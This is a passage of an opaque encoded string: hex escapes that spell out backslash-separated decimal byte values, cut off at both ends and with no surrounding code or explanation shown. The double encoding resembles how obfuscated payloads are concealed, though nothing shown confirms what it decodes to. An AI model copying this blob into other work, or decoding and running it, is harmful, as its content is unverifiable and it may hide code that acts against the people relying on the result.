x32\x33\x34\x5C\x32\x32\x33\x5C\x32\x30\x32\x5C\x32\x30\x38\x5C\x32\x30\x35\x5C\x32\x30\x31\x5C\x32\x31\x33\x5C\x31\x39\x37\x5C\x32\x30\x30\x5C\x32\x30\x36\x5C\x32\x31\x33\x5C\x32\x30\x31\x5C\x31\x39\x32\x5C\x31\x39\x36\x5C\x31\x38\x36\x5C\x32\x32\x39\x5C\x32\x30\x30\x5C\x32\x32\x34\x5C\x31\x39\x38\x5C\x32\x31\x35\x5C\x32\x31\x37\x5C\x32\x33\x32\x5C\x31\x39\x38\x5C\x31\x39\x30\x5C\x32\x30\x39\x5C\x32\x31\x34\x5C\x31\x39\x34\x5C\x32\x31\x35\x5C\x32\x31\x39\x5C\x31\x39\x33\x5C\x31\x38\x39\x5C\x31\x38\x34\x5C\x32\x30\x30\x5C\x32\x33\x34\x5C\x32\x30\x30\x5C\x32\x30\x36\x5C\x31\x39\x37\x5C\x31\x38\x31\x5C\x31\x38\x33\x5C\x31\x39\x30\x5C\x32\x31\x39\x5C\x32\x32\x31\x5C\x32\x33\x33\x5C\x32\x30\x33\x5C\x32\x30\x30\x5C\x32\x30\x34\x5C\x31\x39\x38\x5C\x32\x30\x36\x5C\x31\x38\x37\x5C\x32\x33\x30\x5C\x32\x30\x32\x5C\x32\x30\x38\x5C\x31\x39\x39\x5C\x32\x32\x33\x5C\x32\x31\x33\x5C\x31\x39\x37\x5C\x32\x31\x33\x5C\x32\x33\x39\x5C\x32\x31\x33\x5C\x31\x39\x37\x5C\x31\x39\x31\x5C\x32\x30\x31\x5C\x31\x39\x31\x5C\x32\x30\x36\x5C\x31\x39\x36\x5C\x32\x33\x39\x5C\x31\x39\x31\x5C\x31\x38\x38\x5C\x31\x38\x38\x5C\x32\x31\x39\x5C\x32\x31\x33\x5C\x31\x38\x38\x5C\x32\x31\x33\x5C\x32\x32\x39\x5C\x32\x31\x33\x5C\x31\x38\x38\x5C\x32\x30\x30\x5C\x32\x30\x36\x5C\x32\x30\x32\x5C\x32\x30\x38\x5C\x32\x33\x34\x5C\x32\x32\x33\x5C\x32\x30\x32\x5C\x32\x30\x38\x5C\x32\x30\x35\x5C\x32\x30\x31\x5C\x32\x31\x33\x5C\x31\x39\x37\x5C\x32\x30\x30\x5C\x32\x30\x36\x5C\x32\x31\x33\x5C\x32\x30\x31\x5C\x31\x39\x32\x5C\x31\x39\x35\x5C\x32\x33\x38\x5C\x31\x38\x31\x5C\x31\x37\x39\x5C\x32\x32\x37\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x31\x30\x5C\x31\x39\x38\x5C\x32\x31\x34\x5C\x32\x30\x34\x5C\x32\x30\x35\x5C\x31\x39\x38\x5C\x32\x32\x38\x5C\x32\x30\x32\x5C\x32\x31\x34\x5C\x31\x38\x36\x5C\x32\x30\x33\x5C\x31\x39\x33\x5C\x32\x32\x31\x5C\x31\x39\x34\x5C\x31\x39\x30\x5C\x31\x39\x33\x5C\x31\x39\x35\x5C\x31\x38\x39\x5C\x32\x31\x34\x5C\x32\x33\x36\x5C\x31\x39\x36\x5C\x32\x33\x38\x5C\x32\x32\x36\x5C\x32\x30\x39\x5C\x32\x30\x31\x5C\x31\x39\x38\x5C\x31\x39\x30\x5C\x32\x31\x37\x5C\x32\x33\x32\x5C\x31\x38\x38\x5C\x32\x31\x30\x5C\x32\x30\x30\x5C\x31\x39\x30\x5C\x32\x33\x38\x5C\x31\x38\x31\x5C\x31\x37\x39\x5C\x32\x32\x37\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x31\x39\x36\x5C\x32\x33\x32\x5C\x31\x38\x33\x5C\x31\x39\x30\x5C\x32\x31\x39\x5C\x32\x32\x31\x5C\x31\x38\x39\x5C\x32\x31\x35\x5C\x32\x31\x38\x5C\x31\x39\x37\x5C\x32\x31\x37\x5C\x32\x34\x30\x5C\x32\x33\x36\x5C\x31\x39\x36\x5C\x32\x33\x38\x5C\x32\x30\x36\x5C\x32\x30\x39\x5C\x32\x33\x36\x5C\x31\x38\x36\x5C\x31\x39\x30\x5C\x32\x32\x33\x5C\x32\x31\x34\x5C\x31\x38\x35\x5C\x32\x33\x30\x5C\x32\x31\x38\x5C\x31\x39\x37\x5C\x31\x39\x32\x5C\x31\x39\x30\x5C\x32\x31\x38\x5C\x32\x30\x37\x5C\x31\x39\x38\x5C\x32\x30\x36\x5C\x31\x39\x37\x5C\x31\x38\x31\x5C\x31\x38\x36\x5C\x31\x38\x31\x5C\x31\x39\x32\x5C\x31\x37\x38\x5C\x32\x33\x38\x5C\x31\x38\x37\x5C\x32\x31\x33\x5C\x32\x32\x31\x5C\x32\x34\x33\x5C\x32\x32\x36\x5C\x32\x32\x31\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x32\x32\x36\x5C\x32\x32\x39\x5C\x31\x38\x38\x5C\x32\x30\x35\x5C\x32\x33\x39\x5C\x31\x38\x38\x5C\x32\x30\x30\x5C\x32\x31\x33\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x32\x33\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x38\x38\x5C\x32\x32\x38\x5C\x31\x39\x35\x5C\x31\x37\x38\x5C\x31\x38\x38\x5C\x32\x32\x38\x5C\x31\x39\x35\x5C\x31\x37\x38\x5C\x31\x38\x38\x5C\x32\x32\x38\x5C\x31\x39\x35\x5C\x31\x37\x38\x5C\x31\x38\x38\x5C\x32\x32\x38\x5C\x31\x39\x35\x5C\x31\x37\x38\x5C\x31\x38\x38\x5C\x32\x32\x38\x5C\x31\x39\x35\x5C\x31\x37\x38\x5C\x31\x38\x38\x5C\x32\x32\x38\x5C\x31\x39\x35\x5C\x31\x37\x38\x5C\x31\x38\x38\x5C\x32\x32\x38\x5C\x31\x39\x35\x5C\x31\x37\x38\x5C\x31\x38\x38\x5C\x32\x32\x38\x5C\x31\x39\x35\x5C\x32\x32\x38\x5C\x31\x39\x32\x5C\x31\x38\x38\x5C\x32\x34\x33\x5C\x31\x37\x38\x5C\x31\x38\x38\x5C\x32\x32\x38\x5C\x31\x39\x35\x5C\x31\x37\x38\x5C\x31\x38\x38\x5C\x32\x32\x38\x5C\x31\x39\x35\x5C\x32\x34\x30\x5C\x32\x34\x31\x5C\x32\x34\x30\x5C\x31\x39\x35\x5C\x31\x37\x38\x5C\x31\x38\x38\x5C\x32\x32\x38\x5C\x31\x39\x35\x5C\x31\x38\x39\x5C\x32\x34\x38\x5C\x31\x38\x38\x5C\x32\x34\x33\x5C\x31\x37\x38\x5C\x31\x38\x38\x5C\x32\x32\x38\x5C\x31\x39\x35\x5C\x31\x37\x38\x5C\x31\x38\x38\x5C\x32\x32\x38\x5C\x31\x39\x35\x5C\x31\x37\x38\x5C\x31\x38\x38\x5C\x32\x32\x38\x5C\x31\x39\x35\x5C\x31\x37\x38\x5C\x31\x38\x38\x5C\x32\x32\x38\x5C\x31\x39\x35\x5C\x31\x37\x38\x5C\x31\x38\x38\x5C\x32\x32\x38\x5C\x31\x39\x35\x5C\x31\x37\x38\x5C\x31\x38\x38\x5C\x32\x32\x38\x5C\x31\x39\x35\x5C\x31\x37\x38\x5C\x31\x38\x38\x5C\x32\x32\x38\x5C\x31\x39\x35\x5C\x31\x37\x38\x5C\x31\x38\x38\x5C\x32\x32\x38\x5C\x31\x39\x35\x5C\x31\x37\x38\x5C\x31\x38\x38\x5C\x32\x32\x38\x5C\x31\x39\x35\x5C\x31\x37\x38\x5C\x31\x38\x38\x5C\x32\x32\x38\x5C\x31\x39\x35\x5C\x31\x37\x38\x5C\x31\x38\x38\x5C\x32\x32\x38\x5C\x31\x39\x35\x5C\x31\x37\x38\x5C\x31\x38\x38\x5C\x32\x32\x38\x5C\x31\x39\x35\x5C\x31\x37\x38\x5C\x31\x38\x38\x5C\x32\x32\x38\x5C\x31\x39\x35\x5C\x31\x37\x38\x5C\x31\x38\x38\x5C\x32\x32\x38\x5C\x31\x39\x35\x5C\x31\x37\x38\x5C\x31\x38\x38\x5C\x32\x32\x38\x5C\x31\x39\x35\x5C\x31\x37\x38\x5C\x31\x38\x38\x5C\x32\x32\x38\x5C\x31\x39\x35\x5C\x31\x37\x38\x5C\x31\x38\x38\x5C\x32\x32\x38\x5C\x31\x39\x35\x5C\x31\x37\x38\x5C\x31\x38\x38\x5C\x32\x32\x38\x5C\x31\x39\x35\x5C\x32\x34\x35\x5C\x32\x34\x30\x5C\x32\x32\x38\x5C\x32\x34\x33\x5C\x31\x37\x38\x5C\x31\x38\x38\x5C\x32\x32\x38\x5C\x31\x39\x35\x5C\x31\x37\x38\x5C\x31\x38\x38\x5C\x32\x32\x38\x5C\x31\x39\x35\x5C\x31\x37\x38\x5C\x31\x38\x38\x5C\x32\x32\x38\x5C\x31\x39\x35\x5C\x32\x34\x35\x5C\x32\x32\x34\x5C\x32\x32\x38\x5C\x32\x33\x38\x5C\x31\x37\x38\x5C\x31\x38\x38\x5C\x32\x32\x38\x5C\x32\x30\x37\x5C\x32\x30\x37\x5C\x32\x30\x39\x5C\x32\x31\x33\x5C\x32\x30\x37\x5C\x32\x30\x31\x5C\x32\x32\x37\x5C\x32\x31\x33\x5C\x31\x38\x33\x5C\x32\x30\x31\x5C\x32\x34\x34\x5C\x32\x31\x33\x5C\x32\x34\x34\x5C\x32\x33\x30\x5C\x31\x37\x38\x5C\x32\x30\x30\x5C\x32\x34\x32\x5C\x32\x33\x32\x5C\x32\x34\x34\x5C\x32\x31\x33\x5C\x32\x34\x34\x5C\x32\x34\x34\x5C\x31\x37\x38\x5C\x32\x30\x30\x5C\x32\x34\x32\x5C\x31\x37\x38\x5C\x32\x33\x37\x5C\x32\x32\x34\x5C\x32\x33\x38\x5C\x32\x34\x31\x5C\x32\x30\x36\x5C\x32\x32\x34\x5C\x31\x39\x35\x5C\x32\x33\x38\x5C\x32\x32\x33\x5C\x32\x34\x30\x5C\x32\x33\x38\x5C\x32\x34\x30\x5C\x32\x34\x31\x5C\x32\x34\x30\x5C\x31\x39\x35\x5C\x31\x38\x39\x5C\x32\x33\x34\x5C\x31\x38\x38\x5C\x32\x33\x38\x5C\x32\x34\x33\x5C\x32\x34\x38\x5C\x31\x38\x38\x5C\x31\x37\x38\x5C\x32\x31\x34\x5C\x32\x33\x33\x5C\x32\x31\x38\x5C\x32\x33\x38\x5C\x31\x38\x34\x5C\x32\x30\x32\x5C\x32\x31\x38\x5C\x31\x39\x35\x5C\x31\x39\x35\x5C\x32\x33\x38\x5C\x32\x31\x35\x5C\x32\x34\x33\x5C\x32\x30\x38\x5C\x32\x31\x33\x5C\x32\x31\x35\x5C\x32\x34\x33\x5C\x32\x30\x38\x5C\x32\x30\x30\x5C\x32\x31\x35\x5C\x31\x39\x35\x5C\x32\x32\x39\x5C\x32\x32\x34\x5C\x32\x32\x38\x5C\x32\x33\x38\x5C\x32\x34\x35\x5C\x32\x32\x34\x5C\x32\x32\x38\x5C\x32\x33\x38\x5C\x32\x34\x35\x5C\x32\x34\x30\x5C\x32\x32\x38\x5C\x32\x34\x33\x5C\x31\x37\x38\x5C\x31\x38\x38\x5C\x32\x32\x38\x5C\x31\x39\x35\x5C\x32\x32\x39\x5C\x31\x38\x34\x5C\x31\x38\x33\x5C\x32\x33\x37\x5C\x31\x39\x36\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x38\x37\x5C\x31\x39\x34\x5C\x32\x32\x33\x5C\x32\x33\x34\x5C\x32\x34\x32\x5C\x31\x38\x38\x5C\x32\x32\x31\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x32\x30\x35\x5C\x32\x30\x30\x5C\x31\x38\x38\x5C\x31\x38\x31\x5C\x31\x39\x31\x5C\x32\x30\x36\x5C\x32\x30\x32\x5C\x31\x37\x39\x5C\x32\x31\x33\x5C\x32\x31\x30\x5C\x32\x30\x30\x5C\x32\x31\x33\x5C\x31\x38\x38\x5C\x32\x32\x33\x5C\x32\x31\x38\x5C\x32\x32\x38\x5C\x32\x31\x35\x5C\x32\x31\x35\x5C\x32\x31\x38\x5C\x32\x30\x33\x5C\x31\x38\x35\x5C\x32\x32\x38\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x34\x33\x5C\x31\x39\x32\x5C\x32\x32\x36\x5C\x31\x39\x32\x5C\x31\x38\x31\x5C\x32\x30\x34\x5C\x32\x30\x33\x5C\x32\x31\x31\x5C\x32\x31\x32\x5C\x32\x33\x33\x5C\x31\x39\x35\x5C\x32\x33\x34\x5C\x32\x30\x38\x5C\x32\x30\x32\x5C\x32\x33\x38\x5C\x32\x31\x37\x5C\x32\x32\x39\x5C\x31\x39\x34\x5C\x32\x34\x35\x5C\x31\x38\x31\x5C\x32\x31\x36\x5C\x32\x30\x37\x5C\x32\x34\x33\x5C\x32\x30\x37\x5C\x32\x32\x37\x5C\x32\x34\x33\x5C\x31\x38\x35\x5C\x32\x34\x32\x5C\x31\x38\x38\x5C\x32\x30\x35\x5C\x31\x38\x37\x5C\x32\x30\x33\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x32\x32\x36\x5C\x31\x38\x37\x5C\x32\x30\x35\x5C\x31\x39\x33\x5C\x32\x30\x35\x5C\x32\x31\x33\x5C\x32\x31\x38\x5C\x32\x30\x30\x5C\x32\x33\x36\x5C\x32\x33\x30\x5C\x32\x30\x37\x5C\x32\x32\x39\x5C\x31\x38\x35\x5C\x31\x38\x35\x5C\x32\x32\x38\x5C\x32\x34\x33\x5C\x32\x32\x34\x5C\x32\x31\x33\x5C\x32\x33\x37\x5C\x32\x34\x30\x5C\x31\x39\x30\x5C\x32\x32\x37\x5C\x32\x34\x30\x5C\x31\x39\x30\x5C\x32\x30\x34\x5C\x31\x38\x35\x5C\x32\x32\x38\x5C\x32\x32\x36\x5C\x32\x30\x34\x5C\x32\x33\x39\x5C\x32\x33\x33\x5C\x32\x31\x34\x5C\x32\x31\x33\x5C\x31\x39\x37\x5C\x32\x31\x31\x5C\x32\x30\x30\x5C\x31\x38\x37\x5C\x32\x33\x39\x5C\x32\x30\x30\x5C\x32\x31\x34\x5C\x32\x32\x39\x5C\x32\x34\x31\x5C\x31\x39\x38\x5C\x32\x34\x33\x5C\x32\x31\x36\x5C\x31\x37\x38\x5C\x32\x30\x34\x5C\x31\x37\x38\x5C\x32\x33\x33\x5C\x32\x32\x33\x5C\x32\x33\x36\x5C\x31\x37\x39\x5C\x32\x31\x30\x5C\x31\x39\x34\x5C\x32\x33\x34\x5C\x32\x31\x31\x5C\x32\x30\x34\x5C\x32\x34\x38\x5C\x31\x39\x30\x5C\x32\x30\x33\x5C\x31\x38\x33\x5C\x32\x32\x37\x5C\x32\x34\x33\x5C\x32\x34\x34\x5C\x32\x32\x37\x5C\x32\x33\x34\x5C\x32\x33\x34\x5C\x32\x32\x31\x5C\x32\x30\x38\x5C\x31\x37\x38\x5C\x32\x30\x35\x5C\x32\x33\x32\x5C\x32\x31\x35\x5C\x32\x30\x37\x5C\x32\x34\x33\x5C\x31\x38\x36\x5C\x31\x39\x30\x5C\x31\x38\x36\x5C\x32\x30\x31\x5C\x32\x34\x32\x5C\x32\x31\x33\x5C\x31\x39\x30\x5C\x32\x32\x36\x5C\x32\x33\x37\x5C\x31\x37\x39\x5C\x31\x39\x36\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x32\x33\x37\x5C\x31\x37\x39\x5C\x31\x39\x36\x5C\x32\x31\x33\x5C\x31\x39\x32\x5C\x32\x30\x35\x5C\x32\x32\x36\x5C\x32\x33\x37\x5C\x31\x37\x39\x5C\x31\x39\x36\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x32\x33\x37\x5C\x31\x37\x39\x5C\x31\x39\x36\x5C\x32\x31\x33\x5C\x31\x39\x32\x5C\x32\x30\x35\x5C\x32\x32\x36\x5C\x32\x33\x37\x5C\x31\x37\x39\x5C\x31\x39\x36\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x32\x33\x37\x5C\x31\x38\x36\x5C\x31\x39\x33\x5C\x32\x31\x35\x5C\x31\x39\x32\x5C\x32\x34\x31\x5C\x31\x38\x38\x5C\x32\x31\x37\x5C\x32\x34\x32\x5C\x32\x30\x38\x5C\x32\x32\x34\x5C\x31\x39\x38\x5C\x31\x37\x39\x5C\x31\x39\x36\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x32\x33\x37\x5C\x31\x37\x39\x5C\x31\x39\x36\x5C\x32\x31\x33\x5C\x31\x39\x32\x5C\x32\x30\x35\x5C\x32\x32\x36\x5C\x32\x33\x37\x5C\x31\x37\x39\x5C\x31\x39\x36\x5C\x32\x33\x38\x5C\x32\x31\x33\x5C\x32\x32\x36\x5C\x31\x38\x33\x5C\x32\x32\x38\x5C\x31\x38\x39\x5C\x32\x32\x34\x5C\x32\x31\x38\x5C\x32\x32\x37\x5C\x32\x32\x32\x5C\x32\x30\x39\x5C\x32\x31\x33\x5C\x32\x31\x30\x5C\x32\x31\x36\x5C\x31\x39\x31\x5C\x32\x32\x38\x5C\x32\x34\x35\x5C\x32\x31\x30\x5C\x32\x33\x38\x5C\x32\x33\x37\x5C\x31\x37\x39\x5C\x31\x39\x36\x5C\x32\x31\x33\x5C\x31\x39\x32\x5C\x32\x30\x35\x5C\x32\x32\x36\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x32\x30\x35\x5C\x32\x32\x36\x5C\x32\x33\x37\x5C\x31\x37\x39\x5C\x31\x39\x36\x5C\x32\x31\x33\x5C\x31\x39\x32\x5C\x32\x30\x35\x5C\x32\x32\x36\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x32\x30\x35\x5C\x32\x32\x36\x5C\x31\x39\x38\x5C\x31\x39\x32\x5C\x31\x38\x31\x5C\x32\x31\x33\x5C\x32\x34\x38\x5C\x32\x32\x31\x5C\x32\x34\x35\x5C\x32\x31\x37\x5C\x31\x38\x36\x5C\x31\x38\x31\x5C\x32\x33\x37\x5C\x31\x37\x39\x5C\x31\x39\x36\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x32\x33\x37\x5C\x31\x37\x39\x5C\x31\x39\x36\x5C\x32\x32\x34\x5C\x31\x39\x32\x5C\x31\x39\x30\x5C\x31\x39\x30\x5C\x32\x32\x34\x5C\x32\x32\x34\x5C\x32\x32\x38\x5C\x32\x31\x36\x5C\x32\x33\x32\x5C\x32\x30\x30\x5C\x32\x30\x35\x5C\x32\x31\x32\x5C\x32\x34\x30\x5C\x32\x30\x38\x5C\x32\x31\x37\x5C\x32\x33\x39\x5C\x32\x32\x39\x5C\x31\x38\x34\x5C\x32\x31\x31\x5C\x31\x39\x38\x5C\x31\x39\x36\x5C\x31\x38\x33\x5C\x32\x31\x36\x5C\x32\x33\x32\x5C\x31\x39\x31\x5C\x31\x38\x37\x5C\x31\x37\x39\x5C\x31\x39\x31\x5C\x31\x39\x36\x5C\x32\x30\x31\x5C\x32\x33\x39\x5C\x32\x34\x34\x5C\x32\x30\x32\x5C\x31\x37\x39\x5C\x31\x39\x32\x5C\x32\x30\x32\x5C\x31\x38\x39\x5C\x32\x34\x32\x5C\x32\x32\x37\x5C\x31\x39\x37\x5C\x31\x37\x39\x5C\x31\x39\x36\x5C\x32\x31\x39\x5C\x32\x31\x32\x5C\x32\x33\x32\x5C\x32\x32\x34\x5C\x32\x31\x33\x5C\x32\x32\x36\x5C\x32\x30\x36\x5C\x32\x31\x35\x5C\x32\x31\x34\x5C\x32\x31\x30\x5C\x32\x34\x32\x5C\x32\x33\x37\x5C\x31\x38\x39\x5C\x32\x30\x35\x5C\x32\x30\x33\x5C\x32\x30\x35\x5C\x31\x39\x32\x5C\x32\x34\x33\x5C\x31\x39\x31\x5C\x32\x31\x30\x5C\x32\x30\x35\x5C\x31\x39\x32\x5C\x31\x39\x36\x5C\x31\x38\x32\x5C\x32\x31\x33\x5C\x31\x38\x37\x5C\x31\x39\x30\x5C\x31\x39\x37\x5C\x32\x33\x33\x5C\x31\x38\x31\x5C\x32\x33\x36\x5C\x32\x33\x34\x5C\x32\x32\x34\x5C\x32\x30\x36\x5C\x32\x32\x33\x5C\x31\x38\x35\x5C\x32\x33\x34\x5C\x31\x39\x38\x5C\x31\x37\x38\x5C\x31\x39\x31\x5C\x32\x31\x35\x5C\x32\x33\x36\x5C\x32\x32\x37\x5C\x32\x30\x37\x5C\x32\x30\x32\x5C\x31\x38\x36\x5C\x31\x38\x31\x5C\x31\x39\x37\x5C\x32\x32\x37\x5C\x32\x31\x35\x5C\x31\x38\x34\x5C\x31\x38\x33\x5C\x32\x30\x34\x5C\x32\x32\x36\x5C\x32\x34\x30\x5C\x32\x32\x36\x5C\x32\x30\x35\x5C\x32\x33\x34\x5C\x32\x34\x32\x5C\x32\x33\x36\x5C\x32\x32\x34\x5C\x32\x32\x37\x5C\x31\x39\x35\x5C\x31\x39\x39\x5C\x32\x32\x33\x5C\x32\x31\x37\x5C\x31\x39\x37\x5C\x32\x34\x31\x5C\x32\x34\x31\x5C\x31\x38\x37\x5C\x32\x31\x34\x5C\x32\x33\x34\x5C\x31\x38\x34\x5C\x32\x31\x33\x5C\x31\x38\x33\x5C\x31\x39\x30\x5C\x32\x31\x38\x5C\x32\x32\x37\x5C\x31\x38\x35\x5C\x32\x33\x38\x5C\x32\x34\x33\x5C\x32\x33\x34\x5C\x32\x30\x36\x5C\x31\x39\x32\x5C\x31\x38\x33\x5C\x31\x39\x38\x5C\x31\x39\x31\x5C\x31\x39\x32\x5C\x32\x31\x33\x5C\x32\x31\x30\x5C\x32\x30\x31\x5C\x32\x33\x39\x5C\x32\x34\x32\x5C\x31\x38\x35\x5C\x31\x39\x32\x5C\x32\x30\x32\x5C\x32\x30\x33\x5C\x32\x31\x33\x5C\x31\x39\x32\x5C\x31\x39\x38\x5C\x31\x39\x30\x5C\x31\x39\x31\x5C\x32\x32\x34\x5C\x32\x31\x36\x5C\x31\x38\x32\x5C\x32\x32\x31\x5C\x31\x38\x32\x5C\x32\x32\x36\x5C\x32\x33\x39\x5C\x31\x38\x37\x5C\x31\x39\x37\x5C\x32\x31\x35\x5C\x32\x32\x34\x5C\x32\x33\x39\x5C\x32\x31\x30\x5C\x32\x32\x34\x5C\x32\x30\x38\x5C\x32\x31\x33\x5C\x31\x38\x35\x5C\x32\x32\x39\x5C\x32\x31\x34\x5C\x32\x34\x34\x5C\x32\x32\x31\x5C\x32\x30\x35\x5C\x32\x32\x34\x5C\x32\x31\x37\x5C\x32\x32\x32\x5C\x31\x39\x39\x5C\x32\x34\x35\x5C\x31\x38\x33\x5C\x32\x33\x39\x5C\x31\x37\x38\x5C\x32\x30\x36\x5C\x31\x38\x37\x5C\x31\x38\x34\x5C\x32\x30\x37\x5C\x32\x34\x30\x5C\x32\x32\x36\x5C\x32\x33\x36\x5C\x32\x32\x32\x5C\x32\x34\x33\x5C\x32\x30\x31\x5C\x31\x38\x38\x5C\x31\x39\x36\x5C\x32\x32\x39\x5C\x32\x31\x31\x5C\x32\x34\x34\x5C\x32\x34\x38\x5C\x31\x39\x33\x5C\x31\x37\x38\x5C\x32\x34\x31\x5C\x32\x34\x30\x5C\x31\x38\x38\x5C\x32\x30\x36\x5C\x32\x32\x32\x5C\x32\x30\x35\x5C\x32\x34\x38\x5C\x31\x37\x39\x5C\x32\x33\x39\x5C\x31\x39\x32\x5C\x32\x30\x37\x5C\x32\x30\x39\x5C\x32\x33\x38\x5C\x32\x31\x38\x5C\x31\x39\x39\x5C\x32\x30\x30\x5C\x32\x30\x30\x5C\x32\x33\x34\x5C\x31\x39\x30\x5C\x32\x32\x33\x5C\x32\x34\x32\x5C\x31\x38\x38\x5C\x32\x30\x30\x5C\x32\x31\x39\x5C\x32\x30\x35\x5C\x32\x31\x33\x5C\x31\x38\x36\x5C\x32\x33\x32\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x31\x33\x5C\x32\x31\x33\x5C\x32\x32\x36\x5C\x32\x34\x30\x5C\x32\x33\x39\x5C\x31\x38\x32\x5C\x31\x39\x33\x5C\x32\x31\x30\x5C\x32\x34\x31\x5C\x32\x34\x38\x5C\x31\x38\x34\x5C\x32\x34\x32\x5C\x32\x34\x33\x5C\x32\x30\x33\x5C\x31\x38\x33\x5C\x31\x38\x39\x5C\x31\x38\x32\x5C\x32\x32\x31\x5C\x31\x39\x37\x5C\x32\x31\x34\x5C\x32\x33\x32\x5C\x31\x39\x34\x5C\x31\x38\x36\x5C\x32\x34\x38\x5C\x31\x39\x37\x5C\x32\x31\x39\x5C\x32\x30\x36\x5C\x31\x38\x33\x5C\x32\x31\x34\x5C\x32\x32\x31\x5C\x31\x37\x39\x5C\x32\x33\x37\x5C\x31\x37\x39\x5C\x31\x39\x36\x5C\x32\x31\x33\x5C\x31\x39\x32\x5C\x32\x30\x35\x5C\x32\x32\x36\x5C\x32\x33\x37\x5C\x31\x37\x39\x5C\x31\x39\x36\x5C\x31\x37\x39\x5C\x32\x30\x36\x5C\x32\x31\x36\x5C\x32\x30\x38\x5C\x32\x30\x31\x5C\x32\x30\x36\x5C\x32\x32\x37\x5C\x32\x30\x35\x5C\x32\x33\x39\x5C\x32\x31\x32\x5C\x31\x39\x32\x5C\x32\x31\x30\x5C\x32\x33\x38\x5C\x32\x33\x36\x5C\x31\x39\x36\x5C\x32\x30\x30\x5C\x32\x32\x39\x5C\x32\x30\x35\x5C\x32\x31\x37\x5C\x32\x31\x30\x5C\x31\x39\x31\x5C\x32\x30\x31\x5C\x32\x31\x35\x5C\x31\x38\x36\x5C\x32\x31\x33\x5C\x31\x38\x31\x5C\x32\x31\x33\x5C\x32\x30\x38\x5C\x32\x30\x32\x5C\x32\x31\x31\x5C\x31\x39\x30\x5C\x32\x30\x30\x5C\x32\x33\x37\x5C\x31\x38\x33\x5C\x32\x32\x34\x5C\x32\x31\x35\x5C\x31\x39\x34\x5C\x32\x30\x37\x5C\x31\x38\x38\x5C\x32\x30\x31\x5C\x32\x30\x35\x5C\x32\x34\x38\x5C\x32\x30\x31\x5C\x32\x31\x39\x5C\x32\x31\x33\x5C\x32\x30\x34\x5C\x32\x32\x32\x5C\x31\x38\x31\x5C\x32\x32\x34\x5C\x31\x38\x37\x5C\x32\x31\x30\x5C\x32\x34\x34\x5C\x32\x34\x35\x5C\x32\x32\x39\x5C\x32\x30\x35\x5C\x32\x32\x34\x5C\x31\x38\x31\x5C\x31\x39\x32\x5C\x32\x34\x38\x5C\x32\x30\x31\x5C\x32\x30\x30\x5C\x32\x30\x34\x5C\x32\x32\x32\x5C\x32\x33\x33\x5C\x32\x32\x36\x5C\x32\x31\x35\x5C\x31\x38\x35\x5C\x32\x31\x30\x5C\x32\x34\x38\x5C\x32\x30\x31\x5C\x32\x31\x39\x5C\x32\x32\x34\x5C\x32\x33\x37\x5C\x32\x30\x33\x5C\x32\x32\x32\x5C\x32\x31\x33\x5C\x32\x32\x32\x5C\x32\x34\x38\x5C\x31\x38\x32\x5C\x31\x38\x36\x5C\x32\x32\x38\x5C\x31\x37\x39\x5C\x31\x39\x38\x5C\x31\x38\x35\x5C\x31\x39\x37\x5C\x32\x34\x38\x5C\x32\x30\x31\x5C\x32\x32\x36\x5C\x32\x33\x36\x5C\x32\x33\x38\x5C\x31\x38\x32\x5C\x31\x39\x31\x5C\x31\x39\x33\x5C\x31\x38\x35\x5C\x32\x30\x35\x5C\x32\x34\x31\x5C\x32\x30\x36\x5C\x31\x39\x33\x5C\x31\x39\x30\x5C\x32\x30\x39\x5C\x31\x39\x30\x5C\x31\x38\x38\x5C\x32\x31\x32\x5C\x32\x32\x36\x5C\x31\x39\x32\x5C\x31\x39\x33\x5C\x32\x33\x33\x5C\x31\x39\x33\x5C\x32\x34\x34\x5C\x32\x32\x34\x5C\x32\x33\x37\x5C\x32\x33\x36\x5C\x32\x34\x38\x5C\x32\x32\x38\x5C\x31\x39\x33\x5C\x31\x39\x33\x5C\x32\x33\x34\x5C\x32\x32\x31\x5C\x32\x32\x32\x5C\x32\x32\x39\x5C\x32\x30\x37\x5C\x32\x33\x39\x5C\x32\x34\x32\x5C\x31\x38\x31\x5C\x31\x38\x33\x5C\x32\x34\x30\x5C\x32\x31\x34\x5C\x32\x31\x39\x5C\x32\x30\x31\x5C\x32\x30\x39\x5C\x32\x30\x30\x5C\x32\x33\x30\x5C\x32\x30\x30\x5C\x32\x32\x36\x5C\x32\x30\x39\x5C\x32\x30\x35\x5C\x32\x30\x34\x5C\x32\x31\x30\x5C\x32\x32\x34\x5C\x32\x33\x39\x5C\x32\x32\x34\x5C\x32\x34\x33\x5C\x32\x30\x30\x5C\x32\x34\x38\x5C\x32\x30\x30\x5C\x31\x38\x37\x5C\x32\x30\x39\x5C\x32\x30\x35\x5C\x32\x31\x31\x5C\x32\x30\x35\x5C\x32\x30\x31\x5C\x31\x39\x35\x5C\x31\x39\x33\x5C\x32\x30\x37\x5C\x31\x38\x31\x5C\x32\x31\x39\x5C\x32\x32\x33\x5C\x31\x39\x39\x5C\x32\x31\x39\x5C\x32\x32\x34\x5C\x32\x31\x31\x5C\x32\x30\x30\x5C\x31\x38\x35\x5C\x32\x32\x39\x5C\x32\x32\x34\x5C\x32\x33\x32\x5C\x32\x33\x34\x5C\x32\x31\x39\x5C\x31\x39\x35\x5C\x32\x32\x36\x5C\x31\x39\x39\x5C\x32\x31\x33\x5C\x31\x37\x38\x5C\x32\x34\x38\x5C\x31\x39\x35\x5